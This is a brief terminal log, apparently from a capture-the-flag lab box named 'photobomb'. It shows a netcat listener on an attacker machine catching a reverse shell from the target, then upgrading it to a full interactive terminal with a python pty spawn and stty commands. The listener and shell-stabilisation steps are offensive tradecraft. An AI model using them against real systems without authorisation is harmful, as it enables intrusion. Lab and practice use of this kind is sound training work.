 kali@SveSec:~$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [ ] from (UNKNOWN) [ ] 48364
bash: cannot set terminal process group (688): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
wizard@photobomb:~/photobomb$ ^Z
[1]+  Stopped                 nc -lvnp 9001
kali@SveSec:~$ stty raw -echo; fg
nc -lvnp 9001
wizard@photobomb:~/photobomb$ export TERM=xterm
wizard@photobomb:~/photobomb$